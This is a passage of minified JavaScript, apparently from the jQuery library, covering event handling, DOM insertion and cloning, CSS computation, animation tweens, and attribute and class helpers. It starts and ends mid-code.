c=this,l<e.length&&s.push({elem:c,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:p(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[E.expando]?t:new E.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Et.test(e.type)&&e.click&&T(e,"input")&&Ot(e,"click",!0),!1},trigger:function(t){var e=this||t;return Et.test(e.type)&&e.click&&T(e,"input")&&Ot(e,"click"),!0},_default:function(t){var e=t.target;return Et.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},E.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},E.Event=function(t,e){if(!(this instanceof E.Event))return new E.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Mt:_t,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&E.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:_t,isPropagationStopped:_t,isImmediatePropagationStopped:_t,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Mt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Mt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Mt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},(function(t,e){function n(t){if(m.documentMode){var n=rt.get(this,"handle"),o=E.event.fix(t);o.type="focusin"===t.type?"focus":"blur",o.isSimulated=!0,n(t),o.target===o.currentTarget&&n(o)}else E.event.simulate(e,t.target,E.event.fix(t))}E.event.special[t]={setup:function(){var o;if(Ot(this,t,!0),!m.documentMode)return!1;(o=rt.get(this,e))||this.addEventListener(e,n),rt.set(this,e,(o||0)+1)},trigger:function(){return Ot(this,t),!0},teardown:function(){var t;if(!m.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,n),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},E.event.special[e]={setup:function(){var o=this.ownerDocument||this.document||this,r=m.documentMode?this:o,i=rt.get(r,e);i||(m.documentMode?this.addEventListener(e,n):o.addEventListener(t,n,!0)),rt.set(r,e,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=m.documentMode?this:o,i=rt.get(r,e)-1;i?rt.set(r,e,i):(m.documentMode?this.removeEventListener(e,n):o.removeEventListener(t,n,!0),rt.remove(r,e))}}})),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){E.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,o=t.relatedTarget,r=t.handleObj;return o&&(o===this||E.contains(this,o))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}})),E.fn.extend({on:function(t,e,n,o){return It(this,t,e,n,o)},one:function(t,e,n,o){return It(this,t,e,n,o,1)},off:function(t,e,n){var o,r;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,E(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=_t),this.each((function(){E.event.remove(this,t,n,e)}))}});var Pt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&E(t).children("tbody")[0]||t}function Ht(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ft(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,o,r,i,a,s;if(1===e.nodeType){if(rt.hasData(t)&&(s=rt.get(t).events))for(r in rt.remove(e,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)E.event.add(e,r,s[r][n]);it.hasData(t)&&(i=it.access(t),a=E.extend({},i),it.set(e,a))}}function zt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Et.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Wt(t,e,n,o){e=i(e);var r,a,s,l,c,u,d=0,f=t.length,g=f-1,m=e[0],v=p(m);if(v||f>1&&"string"==typeof m&&!h.checkClone&&Rt.test(m))return t.each((function(r){var i=t.eq(r);v&&(e[0]=m.call(this,r,i.html())),Wt(i,e,n,o)}));if(f&&(a=(r=Nt(e,t[0].ownerDocument,!1,t,o)).firstChild,1===r.childNodes.length&&(r=a),a||o)){for(l=(s=E.map(kt(r,"script"),Ht)).length;d<f;d++)c=r,d!==g&&(c=E.clone(c,!0,!0),l&&E.merge(s,kt(c,"script"))),n.call(t[d],c,d);if(l)for(u=s[s.length-1].ownerDocument,E.map(s,Ft),d=0;d<l;d++)c=s[d],Tt.test(c.type||"")&&!rt.access(c,"globalEval")&&E.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?E._evalUrl&&!c.noModule&&E._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):y(c.textContent.replace(jt,""),c,u))}return t}function Ut(t,e,n){for(var o,r=e?E.filter(e,t):t,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||E.cleanData(kt(o)),o.parentNode&&(n&&ht(o)&&St(kt(o,"script")),o.parentNode.removeChild(o));return t}E.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var o,r,i,a,s=t.cloneNode(!0),l=ht(t);if(!(h.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||E.isXMLDoc(t)))for(a=kt(s),o=0,r=(i=kt(t)).length;o<r;o++)zt(i[o],a[o]);if(e)if(n)for(i=i||kt(t),a=a||kt(s),o=0,r=i.length;o<r;o++)qt(i[o],a[o]);else qt(t,s);return(a=kt(s,"script")).length>0&&St(a,!l&&kt(t,"script")),s},cleanData:function(t){for(var e,n,o,r=E.event.special,i=0;void 0!==(n=t[i]);i++)if(nt(n)){if(e=n[rt.expando]){if(e.events)for(o in e.events)r[o]?E.event.remove(n,o):E.removeEvent(n,o,e.handle);n[rt.expando]=void 0}n[it.expando]&&(n[it.expando]=void 0)}}}),E.fn.extend({detach:function(t){return Ut(this,t,!0)},remove:function(t){return Ut(this,t)},text:function(t){return J(this,(function(t){return void 0===t?E.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Wt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Wt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Wt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(E.cleanData(kt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return E.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},n=0,o=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Pt.test(t)&&!At[(Ct.exec(t)||["",""])[1].toLowerCase()]){t=E.htmlPrefilter(t);try{for(;n<o;n++)1===(e=this[n]||{}).nodeType&&(E.cleanData(kt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Wt(this,arguments,(function(e){var n=this.parentNode;E.inArray(this,t)<0&&(E.cleanData(kt(this)),n&&n.replaceChild(e,this))}),t)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){E.fn[t]=function(t){for(var n,o=[],r=E(t),i=r.length-1,s=0;s<=i;s++)n=s===i?this:this.clone(!0),E(r[s])[e](n),a.apply(o,n.get());return this.pushStack(o)}}));var Yt=new RegExp("^("+ct+")(?!px)[a-z%]+$","i"),$t=/^--/,Xt=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},Vt=function(t,e,n){var o,r,i={};for(r in e)i[r]=t.style[r],t.style[r]=e[r];for(r in o=n.call(t),e)t.style[r]=i[r];return o},Kt=new RegExp(dt.join("|"),"i");function Qt(t,e,n){var o,r,i,a,s=$t.test(e),l=t.style;return(n=n||Xt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(N,"$1")||void 0),""!==a||ht(t)||(a=E.style(t,e)),!h.pixelBoxStyles()&&Yt.test(a)&&Kt.test(e)&&(o=l.width,r=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=o,l.minWidth=r,l.maxWidth=i)),void 0!==a?a+"":a}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ft.appendChild(c).appendChild(u);var e=t.getComputedStyle(u);o="1%"!==e.top,l=12===n(e.marginLeft),u.style.right="60%",a=36===n(e.right),r=36===n(e.width),u.style.position="absolute",i=12===n(u.offsetWidth/3),ft.removeChild(c),u=null}}function n(t){return Math.round(parseFloat(t))}var o,r,i,a,s,l,c=m.createElement("div"),u=m.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===u.style.backgroundClip,E.extend(h,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),o},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,n,o,r;return null==s&&(e=m.createElement("table"),n=m.createElement("tr"),o=m.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="box-sizing:content-box;border:1px solid",n.style.height="1px",o.style.height="9px",o.style.display="block",ft.appendChild(e).appendChild(n).appendChild(o),r=t.getComputedStyle(n),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===n.offsetHeight,ft.removeChild(e)),s}}))}();var Gt=["Webkit","Moz","ms"],Zt=m.createElement("div").style,te={};function ee(t){var e=E.cssProps[t]||te[t];return e||(t in Zt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Gt.length;n--;)if((t=Gt[n]+e)in Zt)return t}(t)||t)}var ne=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function ie(t,e,n){var o=ut.exec(e);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):e}function ae(t,e,n,o,r,i){var a="width"===e?1:0,s=0,l=0,c=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=E.css(t,n+dt[a],!0,r)),o?("content"===n&&(l-=E.css(t,"padding"+dt[a],!0,r)),"margin"!==n&&(l-=E.css(t,"border"+dt[a]+"Width",!0,r))):(l+=E.css(t,"padding"+dt[a],!0,r),"padding"!==n?l+=E.css(t,"border"+dt[a]+"Width",!0,r):s+=E.css(t,"border"+dt[a]+"Width",!0,r));return!o&&i>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-l-s-.5))||0),l+c}function se(t,e,n){var o=Xt(t),r=(!h.boxSizingReliable()||n)&&"border-box"===E.css(t,"boxSizing",!1,o),i=r,a=Qt(t,e,o),s="offset"+e[0].toUpperCase()+e.slice(1);if(Yt.test(a)){if(!n)return a;a="auto"}return(!h.boxSizingReliable()&&r||!h.reliableTrDimensions()&&T(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===E.css(t,"display",!1,o))&&t.getClientRects().length&&(r="border-box"===E.css(t,"boxSizing",!1,o),(i=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+ae(t,e,n||(r?"border":"content"),i,o,a)+"px"}function le(t,e,n,o,r){return new le.prototype.init(t,e,n,o,r)}E.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,o){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,i,a,s=et(e),l=$t.test(e),c=t.style;if(l||(e=ee(s)),a=E.cssHooks[e]||E.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,o))?r:c[e];"string"==(i=typeof n)&&(r=ut.exec(n))&&r[1]&&(n=mt(t,e,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(E.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==e.indexOf("background")||(c[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,o))||(l?c.setProperty(e,n):c[e]=n))}},css:function(t,e,n,o){var r,i,a,s=et(e);return $t.test(e)||(e=ee(s)),(a=E.cssHooks[e]||E.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Qt(t,e,o)),"normal"===r&&e in re&&(r=re[e]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),E.each(["height","width"],(function(t,e){E.cssHooks[e]={get:function(t,n,o){if(n)return!ne.test(E.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?se(t,e,o):Vt(t,oe,(function(){return se(t,e,o)}))},set:function(t,n,o){var r,i=Xt(t),a=!h.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===E.css(t,"boxSizing",!1,i),l=o?ae(t,e,o,s,i):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(i[e])-ae(t,e,"border",!1,i)-.5)),l&&(r=ut.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=E.css(t,e)),ie(0,n,l)}}})),E.cssHooks.marginLeft=Jt(h.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Vt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),E.each({margin:"",padding:"",border:"Width"},(function(t,e){E.cssHooks[t+e]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[t+dt[o]+e]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(E.cssHooks[t+e].set=ie)})),E.fn.extend({css:function(t,e){return J(this,(function(t,e,n){var o,r,i={},a=0;if(Array.isArray(e)){for(o=Xt(t),r=e.length;a<r;a++)i[e[a]]=E.css(t,e[a],!1,o);return i}return void 0!==n?E.style(t,e,n):E.css(t,e)}),t,e,arguments.length>1)}}),E.Tween=le,le.prototype={constructor:le,init:function(t,e,n,o,r,i){this.elem=t,this.prop=n,this.easing=r||E.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=o,this.unit=i||(E.cssNumber[n]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,n=le.propHooks[this.prop];return this.options.duration?this.pos=e=E.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=E.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){E.fx.step[t.prop]?E.fx.step[t.prop](t):1!==t.elem.nodeType||!E.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:E.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},E.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},E.fx=le.prototype.init,E.fx.step={};var ce,ue,de=/^(?:toggle|show|hide)$/,fe=/queueHooks$/;function he(){ue&&(!1===m.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(he):t.setTimeout(he,E.fx.interval),E.fx.tick())}function pe(){return t.setTimeout((function(){ce=void 0})),ce=Date.now()}function ge(t,e){var n,o=0,r={height:t};for(e=e?1:0;o<4;o+=2-e)r["margin"+(n=dt[o])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function me(t,e,n){for(var o,r=(ve.tweeners[e]||[]).concat(ve.tweeners["*"]),i=0,a=r.length;i<a;i++)if(o=r[i].call(n,e,t))return o}function ve(t,e,n){var o,r,i=0,a=ve.prefilters.length,s=E.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ce||pe(),n=Math.max(0,c.startTime+c.duration-e),o=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(o);return s.notifyWith(t,[c,o,n]),o<1&&a?n:(a||s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c]),!1)},c=s.promise({elem:t,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},n),originalProperties:e,originalOptions:n,startTime:ce||pe(),duration:n.duration,tweens:[],createTween:function(e,n){var o=E.Tween(t,c.opts,e,n,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(o),o},stop:function(e){var n=0,o=e?c.tweens.length:0;if(r)return this;for(r=!0;n<o;n++)c.tweens[n].run(1);return e?(s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c,e])):s.rejectWith(t,[c,e]),this}}),u=c.props;for(function(t,e){var n,o,r,i,a;for(n in t)if(r=e[o=et(n)],i=t[n],Array.isArray(i)&&(r=i[1],i=t[n]=i[0]),n!==o&&(t[o]=i,delete t[n]),(a=E.cssHooks[o])&&"expand"in a)for(n in i=a.expand(i),delete t[o],i)n in t||(t[n]=i[n],e[n]=r);else e[o]=r}(u,c.opts.specialEasing);i<a;i++)if(o=ve.prefilters[i].call(c,t,u,c.opts))return p(o.stop)&&(E._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return E.map(u,me,c),p(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),E.fx.timer(E.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}E.Animation=E.extend(ve,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return mt(n.elem,t,ut.exec(e),n),n}]},tweener:function(t,e){p(t)?(e=t,t=["*"]):t=t.match(U);for(var n,o=0,r=t.length;o<r;o++)n=t[o],ve.tweeners[n]=ve.tweeners[n]||[],ve.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var o,r,i,a,s,l,c,u,d="width"in e||"height"in e,f=this,h={},p=t.style,g=t.nodeType&&gt(t),m=rt.get(t,"fxshow");for(o in n.queue||(null==(a=E._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,E.queue(t,"fx").length||a.empty.fire()}))}))),e)if(r=e[o],de.test(r)){if(delete e[o],i=i||"toggle"===r,r===(g?"hide":"show")){if("show"!==r||!m||void 0===m[o])continue;g=!0}h[o]=m&&m[o]||E.style(t,o)}if((l=!E.isEmptyObject(e))||!E.isEmptyObject(h))for(o in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=rt.get(t,"display")),"none"===(u=E.css(t,"display"))&&(c?u=c:(bt([t],!0),c=t.style.display||c,u=E.css(t,"display"),bt([t]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===E.css(t,"float")&&(l||(f.done((function(){p.display=c})),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(m?"hidden"in m&&(g=m.hidden):m=rt.access(t,"fxshow",{display:c}),i&&(m.hidden=!g),g&&bt([t],!0),f.done((function(){for(o in g||bt([t]),rt.remove(t,"fxshow"),h)E.style(t,o,h[o])}))),l=me(g?m[o]:0,o,f),o in m||(m[o]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ve.prefilters.unshift(t):ve.prefilters.push(t)}}),E.speed=function(t,e,n){var o=t&&"object"==typeof t?E.extend({},t):{complete:n||!n&&e||p(t)&&t,duration:t,easing:n&&e||e&&!p(e)&&e};return E.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in E.fx.speeds?o.duration=E.fx.speeds[o.duration]:o.duration=E.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){p(o.old)&&o.old.call(this),o.queue&&E.dequeue(this,o.queue)},o},E.fn.extend({fadeTo:function(t,e,n,o){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,o)},animate:function(t,e,n,o){var r=E.isEmptyObject(t),i=E.speed(e,n,o),a=function(){var e=ve(this,E.extend({},t),i);(r||rt.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,e,n){var o=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",i=E.timers,a=rt.get(this);if(r)a[r]&&a[r].stop&&o(a[r]);else for(r in a)a[r]&&a[r].stop&&fe.test(r)&&o(a[r]);for(r=i.length;r--;)i[r].elem!==this||null!=t&&i[r].queue!==t||(i[r].anim.stop(n),e=!1,i.splice(r,1));!e&&n||E.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=rt.get(this),o=n[t+"queue"],r=n[t+"queueHooks"],i=E.timers,a=o?o.length:0;for(n.finish=!0,E.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===t&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<a;e++)o[e]&&o[e].finish&&o[e].finish.call(this);delete n.finish}))}}),E.each(["toggle","show","hide"],(function(t,e){var n=E.fn[e];E.fn[e]=function(t,o,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ge(e,!0),t,o,r)}})),E.each({slideDown:ge("show"),slideUp:ge("hide"),slideToggle:ge("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){E.fn[t]=function(t,n,o){return this.animate(e,t,n,o)}})),E.timers=[],E.fx.tick=function(){var t,e=0,n=E.timers;for(ce=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||E.fx.stop(),ce=void 0},E.fx.timer=function(t){E.timers.push(t),E.fx.start()},E.fx.interval=13,E.fx.start=function(){ue||(ue=!0,he())},E.fx.stop=function(){ue=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(e,n){return e=E.fx&&E.fx.speeds[e]||e,n=n||"fx",this.queue(n,(function(n,o){var r=t.setTimeout(n,e);o.stop=function(){t.clearTimeout(r)}}))},function(){var t=m.createElement("input"),e=m.createElement("select").appendChild(m.createElement("option"));t.type="checkbox",h.checkOn=""!==t.value,h.optSelected=e.selected,(t=m.createElement("input")).value="t",t.type="radio",h.radioValue="t"===t.value}();var ye,be=E.expr.attrHandle;E.fn.extend({attr:function(t,e){return J(this,E.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){E.removeAttr(this,t)}))}}),E.extend({attr:function(t,e,n){var o,r,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?E.prop(t,e,n):(1===i&&E.isXMLDoc(t)||(r=E.attrHooks[e.toLowerCase()]||(E.expr.match.bool.test(e)?ye:void 0)),void 0!==n?null===n?void E.removeAttr(t,e):r&&"set"in r&&void 0!==(o=r.set(t,n,e))?o:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(o=r.get(t,e))?o:null==(o=E.find.attr(t,e))?void 0:o)},attrHooks:{type:{set:function(t,e){if(!h.radioValue&&"radio"===e&&T(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,o=0,r=e&&e.match(U);if(r&&1===t.nodeType)for(;n=r[o++];)t.removeAttribute(n)}}),ye={set:function(t,e,n){return!1===e?E.removeAttr(t,n):t.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=be[e]||E.find.attr;be[e]=function(t,e,o){var r,i,a=e.toLowerCase();return o||(i=be[a],be[a]=r,r=null!=n(t,e,o)?a:null,be[a]=i),r}}));var we=/^(?:input|select|textarea|button)$/i,xe=/^(?:a|area)$/i;function Ee(t){return(t.match(U)||[]).join(" ")}function Ce(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(U)||[]}E.fn.extend({prop:function(t,e){return J(this,E.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[E.propFix[t]||t]}))}}),E.extend({prop:function(t,e,n){var o,r,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&E.isXMLDoc(t)||(e=E.propFix[e]||e,r=E.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(t,n,e))?o:t[e]=n:r&&"get"in r&&null!==(o=r.get(t,e))?o:t[e]},propHooks:{tabIndex:{get:function(t){var e=E.find.attr(t,"tabindex");return e?parseInt(e,10):we.test(t.nodeName)||xe.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(E.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){E.propFix[this.toLowerCase()]=this})),E.fn.extend({addClass:function(t){var e,n,o,r,i,a;return p(t)?this.each((function(e){E(this).addClass(t.call(this,e,Ce(this)))})):(e=Te(t)).length?this.each((function(){if(o=Ce(this),n=1===this.nodeType&&" "+Ee(o)+" "){for(i=0;i<e.length;i++)r=e[i],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Ee(n),o!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,o,r,i,a;return p(t)?this.each((function(e){E(this).removeClass(t.call(this,e,Ce(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(o=Ce(this),n=1===this.nodeType&&" "+Ee(o)+" "){for(i=0;i<e.length;i++)for(r=e[i];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a=Ee(n),o!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,o,r,i,a=typeof t,s="string"===a||Array.isArray(t);return p(t)?this.each((function(n){E(this).toggleClass(t.call(this,n,Ce(this),e),e)})):"boolean"==typeof 